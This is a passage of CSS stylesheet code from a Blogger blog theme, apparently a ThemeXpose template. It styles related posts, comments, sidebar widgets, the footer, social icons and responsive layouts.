.related li{width:31%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 3.5%;padding:0}
.related-thumb{width:100%;height:130px;overflow:hidden}
.related li .related-img{width:100%;height:130px;display:block}
.related-title a{
padding: 10px 5px 10px 0;
color: #222;
display: block;
color: #000;
font-size: 14px!important;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
line-height: 18px;}
.related-title a:hover{color:#f2132d}
.related li:nth-of-type(1),.related li:nth-of-type(4),.related li:nth-of-type(7){margin-left:0}
.static_page .post-meta,.static_page .old_new{display:none}
.firstcharacter{float:left;color:#f2132d;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#222}
blockquote{font-style:italic;border-left:5px solid #222;font-size:18px;line-height:1.3em;margin:15px;padding:10px 15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body ul li{font-size:13px;margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
.blogger-tab{display:block}
.comments{clear:both;margin-top:0;margin-bottom:0;color:#222}
.comments h4{font-size:13px;text-transform:capitalize;font-weight:400;padding:10px 0;margin:0;border-bottom:1px solid #eee}
.comments .comments-content{padding:10px 0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.cmm-tabs .content-tab{background-color:transparent;padding:0}
.cmm-tabs-header{background-color:#171717;height:32px;margin-bottom:0px;position:relative}
.cmm-tabs-header h3 {display:inline-block;margin:0;color:#fff;font-family:'Montserrat',sans-serif;font-weight:500;text-transform:uppercase;font-size:13px;height:32px;line-height:32px;padding-left:10px}
.cmm-tabs-header h3 h9{display:none}
.simplyTab .cmm-tabs-header .wrap-tab{float:right}
.cmm-tabs-header .wrap-tab a{height:auto;line-height:32px;padding:0px 10px;font-size:14px;display:inline-block}
.cmm-tabs-header .wrap-tab li{float:left;width:auto}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left}
.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:2px}
.comments .comment-block{padding:10px;box-shadow:none;border:1px solid #eee;border-radius:2px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:47px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comments-content .comment-header{font-size:14px;border-bottom:1px solid #eee;padding:0 0 3px}
.comments .comments-content .user{font-style:normal;font-weight:500}
.comments .comments-content .icon.blog-author{font-weight:400}
.comments .comments-content .comment-content{text-align:justify;font-size:13px;color:#444;line-height:1.4em}
.comments .comment .comment-actions a{margin-right:5px;color:#fff;background-color:#171717;font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px}
.comments .comment .comment-actions a:hover{background-color:#f2132d;text-decoration:none}
.comments .comments-content .datetime{margin-left:0;float:right;font-size:11px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#f2132d}
.comments .comments-content .icon.blog-author:before{content:"\f007";font-size:12px;font-family:FontAwesome}
.comments .thread-toggle{margin-bottom:4px;font-size:13px}
.comments .comments-content .comment-thread{margin:4px 0}
.comments .continue a{padding:0;padding-top:10px;font-size:13px;padding-left:47px;font-weight:700}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.cmm-tabs.simplyTab .content-tab{background-color:transparent;padding:0;margin-top:0}
.cmm-tabs.simplyTab .wrap-tab li a{font-family:'Roboto',sans-serif;text-transform:uppercase;color:#fff;font-weight:400;background-color:#222;height:32px;font-size:10px;letter-spacing:1px}
.cmm-tabs.simplyTab .wrap-tab li a.activeTab{background-color:#f2132d;color:#fff}
.posts-title h2 a:before{margin-right:10px}
.cmm-tabs.simplyTab .wrap-tab{float:right}
.cmm-tabs.simplyTab .wrap-tab li{padding:0;line-height: 0;margin-left:0}
.wrap-tab{list-style:none}
.content-tab{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
#blog-pager{clear:both;text-align:center;margin:0;font-family:'Montserrat',sans-serif}
.index .blog-pager,.index #blog-pager{display:block}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{text-align: left;
color: #a0a0a0;
padding: 1rem 2rem;
border: 3px black solid;
display: inline-block;
font-family: Montserrat, Helvetica, Arial, sans-serif;
font-weight: 700;
font-size: 16px;
line-height: 1;
letter-spacing: -1px;
text-transform: none;}
.showpageNum a,.showpage a,#blog-pager-newer-link a,#blog-pager-older-link a{    display: inline-block;
padding: 0 .5rem;color:#000}
.showpageNum a:hover,.showpage a:hover,#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{decoration:none;color:#f2132d}
.showpageOf{display:none;font-size:0}
.showpagePoint {
margin-right: .5em;
margin-left: 0.5em;
}
span.showpageNum:last-child a:after {
content: '\f178';
font-family: 'FontAwesome';
margin-left: .8em;
font-weight: 100;
}
span.showpageNum:last-child:before {
content: '...';
margin: 0 0.4em;
}
span.showpage:before {
content: '\f177';
font-family: 'FontAwesome';
margin-right: .8em;
font-weight: 100;
}
.feed-links{clear:both;display:none;line-height:2.5em}
.sidebar-wrapper{float:right;overflow:hidden;width:340px;padding-top:0;padding-bottom:20px;word-wrap:break-word;color:#666;line-height:1.5em}
.sidebar-wrapper .widget{    overflow: hidden;
padding: 30px;
margin: 0 0 50px;
border: 1px solid #eee;    background: #fff;}
.sidebar h2{    position: relative;    margin: -8px 0 20px;}
.sidebar-wrapper .widget h2:before {
position: absolute;
content: '';
width: 100%;
height: 2px;
background-color: #eee;
top: 17px;
z-index: 0;
}
.sidebar-wrapper .widget h2 span {
position: relative;
display: inline-block;
font-size: 14px;
font-weight: 900;
text-transform: uppercase;
letter-spacing: 2px;
background-color: #fff;
padding: 0 10px 0 0;
z-index: 1;
color:#000;
}
.sidebar ul{list-style:none}
.sidebar li{margin:0;padding-bottom:.25em;padding-right:0;padding-top:0}
.sidebar .widget-content{margin:0}
#sidebar_tabs .widget h2{display:none}
#tab1,#tab2,#tab3{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.tab-opt{padding:0}
.tab-opt li{width:33.3333%;background-color:#171717;display:inline-block;padding:0;float:left}
.tab-opt{overflow:hidden;clear:both;margin:0 0 10px}
.tab-opt li.active,.tab-opt li.active a{background-color:#f2132d}
.tab-opt li a{text-align:center;padding:0;color:#fff;font-weight:500;font-size:11px;text-transform:uppercase;height:32px;line-height:32px;letter-spacing:1px;font-family:'Montserrat',sans-serif;display:block}
.tab-opt li:hover{background-color:#222}
#sidebar_tabs .cmmwidget{margin-bottom:20px}
.sidebar .roma-widget li:first-child,.sidebar .cmmwidget li:first-child{padding-top:0}
.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #f0f0f0;position:relative}
.list-label-widget-content li:first-child{padding:0 0 6px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before,.list-label-widget-content li span:first-child:before{content:"\f105";font-family:Fontawesome;margin-right:6px;font-size:14px;color:#222}
.list-label-widget-content li a,.list-label-widget-content li span:first-child{color:#222;font-size:13px;font-weight:400}
#footer .list-label-widget-content li a,#footer .list-label-widget-content li span:first-child{color:#fff;font-size:13px;font-weight:400}
.list-label-widget-content li a:hover,.list-label-widget-content li span:first-child{color:#f2132d}
.list-label-widget-content li span:last-child{color:#aaa;font-size:13px;font-weight:400;float:right}
.cloud-label-widget-content{margin-top:10px}
.cloud-label-widget-content span a{font-size:12px;color:#999;border:1px solid #eee;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 1px 1px 0;text-transform:capitalize}
#footer .cloud-label-widget-content span a{border:none;}
.cloud-label-widget-content span a:hover{color:#fff;background-color:#f2132d}
.cloud-label-widget-content span span{font-size:13px;color:#757575;background-color:#f9f9f9;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 5px 5px 0;text-transform:capitalize;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;font-family:'Montserrat',sans-serif;color:#fff;background-color:#f2132d;text-transform:uppercase;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#171717;color:#FFF}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:32px;border:1px solid #EEE;margin-bottom:5px;font:normal normal 13px Roboto;font-size:12px;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content{background:#f0f0f0;padding:10px}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:12px;color:#222;line-height:1.4em;margin-bottom:5px;padding:0 3px;display:block}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #EEE;padding:6px;width:100%;cursor:pointer;font:normal normal 13px Roboto}
.PopularPosts .item-thumbnail{margin:0 10px 0 0 !important;width:80px;height:60px;float:left;overflow:hidden}
.PopularPosts .item-snippet{display:none}
.PopularPosts ul li img{padding:0;width:80px;height:60px}
.PopularPosts .widget-content ul li{overflow:hidden;padding:15px 0;    border-top: 1px solid #eee;}
.sidebar .PopularPosts .widget-content ul li:first-child{padding-top:0;    border-top:none;}
.PopularPosts ul li a{    color: #000;
font-size: 13px!important;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
line-height: 18px;}
.PopularPosts ul li a:hover{color:#f2132d}
.PopularPosts .item-title{margin:0;padding:0}
.PopularPosts .item-title .popular_span{color:#C4C4C4;font-size:13px;font-style:normal;line-height:21px;margin-top:3px}
li.postz img {
height:auto;
width: 100%;
}
ul.roma-widget li {
position: relative;
overflow: hidden;
background-size: cover!important;
background-position: center center!important;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
padding:0px;
}
.comments {
clear: both;
margin-top: 0;
margin-bottom: 0;
color: #222;
background: #fff;
padding: 24px;
border: 1px solid #eee;
border-top: none;
}
ul.roma-widget li~li {
border-top:1px solid #eee;
}
ul.roma-widget li a {
position: relative;
display: block;
padding:20px;
text-decoration: none;
background-color: rgba(255, 255, 255, 1);
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
ul.roma-widget li a .post-title h6 {
position: relative;
font-size: 15px;
line-height: 22px;
color: #000;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
z-index: 1;
margin: 0 0 0 25px;
}
ul.roma-widget li a .post-title h6 {
margin:0;
}
ul.roma-widget li a .post-title h6 {
line-height: 19px;
}
ul.roma-widget .post-meta {
margin:0;
padding:0;
border:0;
}
ul.roma-widget li .post-meta .post-date:before {
content: '';
}
ul.roma-widget li a .post-date {
position: relative;
z-index: 1;
}
ul.roma-widget li a span {
display: none;
}
ul.roma-widget li:first-child a {
padding:0;
background-color: #000;
}
ul.roma-widget li:first-child a .post-image {
opacity: 0.6;
}
ul.roma-widget li:first-child a .post-image {
margin: 0;line-height: 0;
}
ul.roma-widget li:first-child .post-title {
position: absolute;
bottom: 35px;
}
ul.roma-widget li:first-child .post-title h6 {
font-size: 15px;
line-height: 21px;
color: #fff;
}
ul.roma-widget li:first-child  .post-meta {
position: absolute;
padding: 0 0 0 25px;
}
ul.roma-widget li a:hover {
background-color: rgba(0, 0, 0, 0.4);
}
ul.roma-widget li a:hover .post-title h6 {
color: #fff;
}
ul.roma-widget li:first-child a:hover {
background-color: rgba(0, 0, 0, 1);
}
ul.roma-widget li:first-child a .post-title h6 {
padding: 0 0 0 25px;
}
.post-date {
font-size: 11px;
font-weight: 300;
text-transform: uppercase;
font-family: 'Montserrat', sans-serif;
color: #B7B7B7;
margin-top: 7px;
}
.box-title h2 span {
position: relative;
display: inline-block;
font-size: 14px;
font-weight: 900;
text-transform: uppercase;
letter-spacing: 2px;
padding: 0 10px 0 0;
z-index: 1;
color: #000;
}
.box-title h2:before {
position: absolute;
content: '';
width: 100%;
height: 2px;
background-color: #eee;
top: 5px;
z-index: 0;
}
.box-title h2 {
position: relative;
margin: 0 0 30px;
}
.cmmwidget li .avatarImage{position:relative;overflow:hidden;padding:0}
.cmmwidget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;overflow:hidden;margin:0;padding:10px 0}
.cmmwidget li span{margin-top:4px;color:#aaa;display:block;font-family:'Open Sans',sans-serif,sans-serif;line-height:1.3em;text-transform:lowercase;font-size:12px;font-weight:400}
.avatarRound{width:45px;height:45px}
img.rc-img{width:100%}
.cmmwidget a{color:#222;position:relative;font-size:14px;text-transform:capitalize;display:block;overflow:hidden;font-weight:500}
.cmmwidget a:hover{color:#f2132d}
.cmmwidget{list-style:none;padding:0}
.cmmwidget li .avatarImage{float:left;margin:0 10px 0 0}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-weight:700;letter-spacing:1px;font-size:13px}
.post-nav li strong i{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li.previous a strong:before,.post-nav li.next a strong:after{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400}
.post-nav li.previous a strong:before{content:"\f104";margin-right:8px}
.post-nav li.next a strong:after{content:"\f105";margin-left:8px}
ul.post-nav{background-color:#FFF;border-top:1px dotted #f0f0f0;display:block;width:100%;overflow:hidden;    margin: 30px 0 0;}
.post-nav li a{color:#222;line-height:1.33;display:block;padding:15px 0 0;transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li:hover a{color:#f2132d}
ul.post-nav span{font-size: 13px;
font-weight: 400;
padding: 10px 5px 10px 0;
display: block;
color: #000;
font-size: 15px!important;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
line-height: 18px;0}
.post-nav .previous{float:left;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right;padding-left:10px;box-sizing:border-box}
h2{margin:0}
.footer-column .roma-widget li{overflow:hidden;border-bottom:1px solid #eee;padding:10px 0}
#footer-wrapper{background-color:#000;}
#footer{display:block;overflow:hidden;width:100%;border-bottom: 1px solid #0e0e0e;    color: #fff;}
.footer-sections{overflow:hidden;margin:0 auto;padding:25px 0}
.sect-left{display:inline-block;float:left;width:31.33%;margin-right:3%}
.sect-left .widget:nth-child(2){margin-top:15px}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget-title{position:relative;margin-bottom:10px;}
.sect-left h2{
color: #fff;
margin-bottom: 8px;
font-family: 'Montserrat',sans-serif;
position: relative;
display: inline-block;
font-size: 13px;
font-weight: 900;
text-transform: uppercase;
letter-spacing: 2px;
padding: 0 10px 0 0;
z-index: 1;
}
.sect-left h2 a{color:#fff}
.sect-left .PopularPosts ul li a,.sect-left .cmmwidget a,.sect-left .roma-widget .wrp-titulo a{color:#fff}
.sect-left .roma-widget li{overflow:hidden;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .roma-widget li:first-child{padding-top:0}
.sect-left .roma-widget .wrp-titulo a:hover,.sect-left .PopularPosts ul li a:hover,.sect-left .cmmwidget a:hover{color:#f2132d}
.footer-wrapper{background-color:rgba(0,0,0,0.24);color:#aaa;display:block;overflow:hidden;padding:15px 0 13px;width:100%}
.footer-wrapper .footer-sec{margin:0 auto}
.footer-wrapper .copyright{font-size:12px}
.footer-wrapper .copyright a{color:#fff}
.footer-wrapper .copyright a:hover{color:#f2132d}
.footer-wrapper #social-footer{float:right;position:relative;display:block;margin-right:-12px}
.footer-wrapper #social-footer ul{overflow:hidden}
.footer-wrapper #social-footer ul li{display:block;float:left;margin-right:10px;margin-left:10px}
.footer-wrapper #social-footer ul li a{display:block;float:left;text-decoration:none;color:#aaa}
.footer-wrapper #social-footer ul li a:hover{color:#f2132d}
.footer-wrapper #social-footer ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.footer-wrapper a:active,.footer-wrapper #social-footer ul li a:active{color:#f2132d}
#social-footer .facebook:before{content:"\f230"}
#social-footer .twitter:before{content:"\f099"}
#social-footer .gplus:before{content:"\f0d5"}
#social-footer .rss:before{content:"\f09e"}
#social-footer .vimeo:before{content:"\f27d"}
#social-footer .youtube:before{content:"\f167"}
#social-footer .skype:before{content:"\f17e"}
#social-footer .stumbleupon:before{content:"\f1a4"}
#social-footer .tumblr:before{content:"\f173"}
#social-footer .vine:before{content:"\f1ca"}
#social-footer .stack-overflow:before{content:"\f16c"}
#social-footer .linkedin:before{content:"\f0e1"}
#social-footer .dribbble:before{content:"\f17d"}
#social-footer .soundcloud:before{content:"\f1be"}
#social-footer .behance:before{content:"\f1b4"}
#social-footer .digg:before{content:"\f1a6"}
#social-footer .instagram:before{content:"\f16d"}
#social-footer .pinterest:before{content:"\f0d2"}
#social-footer .delicious:before{content:"\f1a5"}
#social-footer .codepen:before{content:"\f1cb"}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-address{border:1px solid #333;background-color:#222;color:#ddd}
.sect-left .FollowByEmail .widget-content{background-color:#222}
.sect-left .FollowByEmail .widget-content:before{color:#ddd}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#333}
.sect-left #ArchiveList select{border:1px solid #272727;background-color:#222;color:#ddd}
.sect-left #ArchiveList select option{color:#ddd}
.sect-left .cloud-label-widget-content span a{color:#ddd;background-color:#101010}
.sect-left .cloud-label-widget-content span a:hover{color:#999;}
#back-to-top{    color: #fff;background:#000;
padding: 7px 10px;
font-size: 14px;
text-align: center;
border: 3px solid #000;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#back-to-top:hover{transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
.back-to-top{position:fixed!important;    bottom: 70px;
right: 34px;
z-index: 999;
width: 40px;z-index:9999}
div#hague_widget_social-2 li {
padding: 0px;
}
.social-media-widget ul {
border-top: 1px solid #eee;
border-bottom: 1px solid #eee;
border-right: 1px solid #eee;
}
.social-media-widget ul li~li {
border-top: 1px solid #eee;
}
.social-media-widget ul li a{
display: block;
font-size: 9px;
font-family: 'Montserrat', sans-serif;
font-weight: 500;
letter-spacing: 0.3px;
text-transform: uppercase;
text-decoration: none;
color: #000;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.social-media-widget ul li a i{
position: relative;
display: inline-block;
font-size: 12px;
width: 40px;
height: 40px;
text-align: center;
line-height: 42px;
margin: 0 10px 0 0;
z-index: 1;
border-right: 1px solid #eee;
border-left: 1px solid #eee;
}
.social-media-widget ul li a span{
display: inline-block;
float: right;
font-size: 9px;
text-transform: uppercase;
margin: 0 30px 0 0;
line-height: 40px;
}
.social-media-widget ul li a.facebook:hover{
background-color: #3b5998;
color:#fff;
}
.social-media-widget ul li a.twitter:hover{
background-color: #00aced;
color:#fff;
}
.social-media-widget ul li a.dribble:hover{
background-color: #ed689b;
color:#fff;
}
.social-media-widget ul li a.linkedin:hover{
background-color: #0077b5;
color:#fff;
}
.social-media-widget ul li a.flickr:hover{
background-color: #ff0084;
color:#fff;
}
.social-media-widget ul li a.tumblr:hover{
background-color: #3d5a70;
color:#fff;
}
.social-media-widget ul li a.vimeo:hover{
background-color: #1ab7ea;
color:#fff;
}
.social-media-widget ul li a.youtube:hover {
background-color: #dd1a2a;
color:#fff;
}
.social-media-widget ul li a.instagram:hover{
background-color: #125688;
color:#fff;
}
.social-media-widget ul li a.google:hover{
background-color: #dd4b39;
color:#fff;
}
.social-media-widget ul li a.foursquare:hover,
.sidebar-social ul li a.foursquare:hover {
background-color: #f94877;
color:#fff;
}
.social-media-widget ul li a.pinterest:hover {
background-color: #cb2027;
color:#fff;
}
.social-media-widget ul li a.deviantart:hover{
background-color: #04cc47;
color:#fff;
}
.social-media-widget ul li a.behance:hover{
background-color: #005cff;
color:#fff;
}
.social-media-widget ul li a.facebook:hover i,
.social-media-widget ul li a.twitter:hover i,
.social-media-widget ul li a.dribbble:hover i,
.social-media-widget ul li a.linkedin:hover i,
.social-media-widget ul li a.flickr:hover i,
.social-media-widget ul li a.tumblr:hover i,
.social-media-widget ul li a.vimeo:hover i,
.social-media-widget ul li a.youtube:hover i,
.social-media-widget ul li a.instagram:hover i,
.social-media-widget ul li a.google:hover i,
.social-media-widget ul li a.foursquare:hover i,
.social-media-widget ul li a.pinterest:hover i,
.social-media-widget ul li a.deviantart:hover i,
.social-media-widget ul li a.behance:hover i{
border-color: #fff;
}
.cmm-tabs.simplyTab {
border: 1px solid #eee;
padding: 25px;
margin-top: 30px;
}
span.reading-time {
position: relative;
display: inline-block;
font-size: 11px;
font-weight: 300;
text-transform: uppercase;
font-family: 'Montserrat', sans-serif;
color: #757575;
}
a.timestamp-link:after {
content: "-";
margin: 0 6px 0 8px;
}
span.uk-date {
color: #B7B7B7;
}
.footerwidget .widget h2 {
display: block;
position: relative;
text-align: center;
}
div#footer-instagram {
position: relative;
margin-top: 100px;
}
.my-insta-box {
position: absolute;
z-index: 99;
opacity: 0.95;
padding: 10px;
top: 50%;
left: 50%;
transform: translate(-50%, -50%);
margin-bottom: 14px;
}
a.btn-style {
background: rgb(255, 255, 255);
padding: 10px 20px;
color: #000;
}
div#footer-instagram h2 {
display: none;
}
#instafeed{width:100%;display:block;margin:0;padding:0;line-height:0;}
#instafeed img{height:auto;width:100%}
#instafeed a{padding:0;margin:0;display:inline-block;position:relative}
#instafeed li{width:12.5%;float:left;padding:0!important;    -webkit-transition: all ease-in-out .5s;
-moz-transition: all ease-in-out .5s;
-ms-transition: all ease-in-out .5s;
-o-transition: all ease-in-out .5s;
transition: all ease-in-out .5s;list-style: none;}
#instafeed .insta-likes{width:100%;height:100%;margin-top:-100%;opacity:0;text-align:center;letter-spacing:1px;background:rgba(255,255,255,0.4);position:absolute;text-shadow:2px 2px 8px #fff;font:normal 400 11px Montserrat,sans-serif;color:#222;line-height:normal;transition:all .35s ease-out;-o-transition:all .35s ease-out;-moz-transition:all .35s ease-out;-webkit-transition:all .35s ease-out}
#instafeed a:hover .insta-likes{opacity:1}
.group-share.pull-right li span {
font-family: Istok Web,sans-serif;
color: #4F5152;
text-transform: uppercase;
font-size: 12px;
/* line-height: 1px; */
letter-spacing: 0.8px;
}
/*---Flicker Image Gallery-----*/
.flickr_plugin {
width: 100%;
}
.flickr_badge_image {
float: left;
height: 68px;
margin: 8px 5px 0px 5px;
width: 62px;
}
.flickr_badge_image a {
display: block;
}
.flickr_badge_image a img {
display: block;
width: 100%;
height: auto;
-webkit-transition: opacity 100ms linear;
-moz-transition: opacity 100ms linear;
-ms-transition: opacity 100ms linear;
-o-transition: opacity 100ms linear;
transition: opacity 100ms linear;
}
.flickr_badge_image a img:hover {
opacity: .5;
}

--></style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper{padding:0;width:1000px}
body#layout .section h4{color:#171717!important}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .tn-right{height:auto}
body#layout .social-area{margin:0;width:100%}
body#layout .header-content,body#layout #header-blog{float:left;width:100%;height:auto;padding:0}
body#layout .header-logo,body#layout .header-ads{height:auto}
body#layout .header-logo{width:30%;    margin: 0 auto;padding:0}
body#layout .header-ads{width:70%;margin:0}
body#layout .header-random{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #menu{display:block}
body#layout #content-wrapper{margin:0 auto}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout #feat-sec .widget-content{display:block}
body#layout #ads-home{width:auto;max-height:none;margin-bottom:0}
body#layout #sidebar_tabs:before{content:"Sidebar Tabs";color:#fff;font-family:"Roboto", sans-serif;font-size:18px;margin-bottom:5px;display:block}
body#layout .sidebar-wrapper{float:right;width:30%;margin:0;padding:0}
body#layout #sidebar_tabs{overflow:hidden;background-color:#FFBA00;padding:10px;margin-bottom:10px;box-sizing:border-box}
body#layout .sidebar-wrapper .layout-widget-description{display:none}
body#layout #sidebar_tabs .tab-opt{padding:0;float:left}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:28%;float:left}
body#layout #social-footer{width:30%;float:right}
body#layout .header-menu li.home-child,body#layout .uk-search-header,body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #unwanted{display:none!important}
#layout:before {    content: 'This is the property of ThemeXpose.com';
text-transform: uppercase;
font-size: 20px;
color: #999;
margin: 0 0 20px 0;
display: inline-block;
font-weight: 700;
padding: 20px;
font-family: sans-serif;
border: 4px double #FD856E;}
/*------Layout (end)----------*/
--></style>
<style>

.item .post, .static_page .post {
    padding: 25px;
    border: 1px solid #eee;
    background: #fff;
}
#main-wrapper {
    float: left;
    overflow: hidden;
    width: 775px;
    word-wrap: break-word;
}
  </style>
<style type='text/css'>
/*----Responsive Design----*/
@media only screen and (max-width: 1060px) {
#outer-wrapper{max-width:100%;box-shadow:none}
.row{width:96%}
.header-logo{max-width:200px}
#main-wrapper{width:67%}
.sidebar-wrapper{width:30%}
.back-to-top{display:none}
.post-detail {
    background-color: #fff;
    padding: 22px;
      margin-left: 0;}
   
}
@media only screen and (max-width: 979px) {
#header-blog{padding:15px 0}
#header-blog,.header-content{height:auto}
.header-logo{width:auto;float:none;margin:0 auto 15px}
.header-logo img{margin:0 auto}
.header-ads{float:none;margin:0 auto}
.header-menu{width:50%;overflow:hidden}
#nav,.header-menu li.home-child{display:none}
.nav-menu .selectnav{display:block!important}
.nav-wrapper{padding-left:10px}
#content-wrapper{margin:15px auto}
#main-wrapper{width:100%}
.uk-featured-post{margin-bottom:15px}
#ads-home{margin:0 auto 20px}
.sidebar-wrapper{float:left;width:100%;margin-top:15px}
.item .sidebar-wrapper{padding-top:10px}
.footer-sections{padding:15px 0 10px}
.sect-left{width:100%;margin-right:0;margin-bottom:20px}
.sect-left:last-child{margin-bottom:0}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:10px}
}
@media only screen and (max-width: 767px) {
.tm-menu{width:20%}
#nav1{display:none}
#selectnav2{background-color:#292929;height:22px;line-height:22px;padding:2px 5px;font-size:12px;box-sizing:border-box;margin-top:7px}
.selectnav{display:block}
.uk-search-header{display:none}
 article.my-wrapz{width:100%;height: auto;}
.post-detail {

    min-height: auto;
    max-height: auto;
}
}
@media only screen and (max-width: 620px) {
.uk-featured-post .uk-column1{width:100%;padding-right:0}
.uk-column1 .uk-post-caption{padding:0;float:left}
.uk-featured-post .uk-column2{float:right;width:100%;margin-top:15px}
.uk-featured-post .uk-column2 .item2{float:left;width:48.5%;margin-bottom:0}
.uk-featured-post .uk-column2 .item3{float:right;width:48.5%}
.index article,.archive article{float:left}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{width:100%;height:250px;margin-right:0;margin-bottom:15px;float:left}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{padding:10px 0}
.item .post-title,.static_page .post-title{font-size:24px;line-height:1.4em}
.share-art a{padding:0}
.share-art span{display:none}
.share-art i.fa{margin-right:0!important}
}
@media only screen and (max-width: 480px) {
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:220px}
.uk-featured-post .uk-column2 .item2{width:100%}
.uk-featured-post .uk-column2 .item3{float:left;width:100%;margin-top:15px}
.breadcrumbs{line-height:1.5em}
.post h2 a,.item .post-title,.static_page .post-title{font-size:22px}
.related li{width:100%;margin:10px 0 0}
.related li:first-child{margin-top:0}
.cmm-tabs-header h3{font-size:10px}
